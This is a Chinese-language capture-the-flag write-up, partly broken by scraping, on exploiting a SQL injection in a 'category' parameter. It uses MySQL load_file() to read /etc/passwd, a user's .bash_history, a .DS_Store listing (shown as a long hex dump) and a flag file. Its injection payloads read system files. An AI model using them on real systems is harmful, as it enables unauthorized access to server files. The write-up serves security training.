
获取网页的账户信息: /etc/passwd: 1 2 3 4 5 6 7 8 9 10 11 12 用于存储用户账户信息的文件。它包含了系统中所有用户账户的基本信息,每行对应一个用户账户,记录了该用户的用户名、加密后的密码(通常是 "x",实际密码保存在 /etc/shadow 文件中)、用户 ID(UID)、组 ID(GID)、用户描述信息、主目录以及默认的 shell 等信息。

payload1: 1 title=south&category=123',content=(select(load_file("/etc/passwd"))),/*&content=666
payload2:
知识点介绍1: 1 2 3 4 5 6 7 8 9 10 11 12 我们通过对账户信息的查找,就可以去寻找关于www用户的相关信息
由于我们要获取的是网站的内部信息文件,而www用户是对网站的操作用户,所以知道它所在的目录位置就可以对网站的文件信息进行获取了
根据/etc/passwd: 1 www:x:500:500:www:/home/www:/bin/bash
可以确定www网站操作用户的信息在/home/www下
知识点介绍2: 1 2 3 4 5 6 每个在系统中拥有账号的用户在他的目录下都有一个“.bash_history”文件,保存了当前用户使用过的历史命令,方便查找。
通过查看该文件,我们就可以知道web操作用户的历史操作,从而知道该用户所使用过的文件

payload1: 1 title=south&category=123',content=(select(load_file("/home/www/.bash_history"))),/*&content=666
payload2:
1 2 3 4 5 6 7 cd /tmp/ #切换到tmp目录下
分析: 1 2 3 4 5 html.zip中的文件,就是www用户上传到网页上的文件内容,虽然html.zip文件被删除,但是切换到html文件夹下后,其实就是默认为一个html用户在html文件夹下进行操作解压html.zip为html的过程中,会在html文件中产生解压历史的文件.DS_Store,所以这也就是为什么要切换到html目录下删除.DS_Store文件,

获取/tmp/html/目录下的.DS_Store文件: paylaod1: 1 title=south&category=123',content=(select(load_file("/tmp/html/.DS_Store"))),/*&content=666
payload2:
发现文件内容没有完全显示,可能是由于文件太大或存在乱码,不能完全显示,所以我们用十六进制编码获取文件信息
使用16进制编码获取文件信息: paylaod1: 1 title=south&category=123',content=((select(hex(load_file("/tmp/html/.DS_Store"))))),/*&content=666
payload2:
1 00000001427564310000100000000800000010000000040A000000000000000000000000000000000000000000000800000008000000000000000000000000000000000000000002000000000000000B000000010000100000730074007200610070496C00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000B000000090062006F006F007400730074007200610070496C6F63626C6F62000000100000004600000028FFFFFFFFFFFF00000000000B0063006F006D006D0065006E0074002E007000680070496C6F63626C6F6200000010000000CC0000002800000001FFFF000000000003006300730073496C6F63626C6F62000000100000015200000028FFFFFFFFFFFF0000000000190066006C00610067005F0038003900340036006500310066006600310065006500330065003400300066002E007000680070496C6F63626C6F6200000010000001D800000028FFFFFFFFFFFF0000000000050066006F006E00740073496C6F63626C6F62000000100000004600000098FFFFFFFFFFFF0000000000090069006E006400650078002E007000680070496C6F63626C6F6200000010000000CC0000009800000002FFFF000000000002006A0073496C6F63626C6F62000000100000015200000098FFFFFFFFFFFF000000000009006C006F00670069006E002E007000680070496C6F63626C6F6200000010000001D800000098FFFFFFFFFFFF000000000009006D007900730071006C002E007000680070496C6F63626C6F62000000100000004600000108FFFFFFFFFFFF00000000000600760065006E0064006F0072496C6F63626C6F6200000010000000CC00000108FFFFFFFFFFFF00000000000C00770072006900740065005F0064006F002E007000680070496C6F63626C6F62000000100000015200000108FFFFFFFFFFFF0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001000000000000080B000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010000002000000001000000400000000100000080000000010000010000000001000002000000000100000400000000000000000100001000000000010000200000000001000040000000000100008000000000010001000000000001000200000000000100040000000000010008000000000001001000000000000100200000000000010040000000000001008000000000000101000000000000010200000000000001040000000000000108000000000000011000000000000001200000000000000140000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000003000000000000100B000000450000040A000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000104445344420000000100000000000000000000000000000000000000000000000200000020000000600000000000000001000000800000000100000100000000010000020000000000000000020000080000001800000000000000000100002000000000010000400000000001000080000000000100010000000000010002000000000001000400000000000100080000000000010010000000000001002000000000000100400000000000010080000000000001010000000000000102000000000000010400000000000001080000000000000110000000000000012000000000000001400000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
16进制解码: 使用bp的ascii码16进制解码

对这些项目文件进行观察,发现一个跟flag相关的文件:
1 flag_8946e1ff1ee3e40f.php
该文件存在于/tmp/html/目录下以及/var/www/html/目录下,获取这两个目录中的任意一个文件就可以了
获取/tmp/html/目录下的flag_8946e1ff1ee3e40f.php: payload1: 1 title=south&category=123',content=((select(hex(load_file("/tmp/html/flag_8946e1ff1ee3e40f.php"))))),/*&content=666
payload2:

1 3C3F7068700A24666C6167203D2027666C61677B66396361316136622D396437382D313165382D393061332D6334623330316237623939627D273B0A3F3E0A
16进制解码:
1 2 3 <?php
flag=flag{f9ca1a6b-9d78-11e8-90a3-c4b301b7b99b}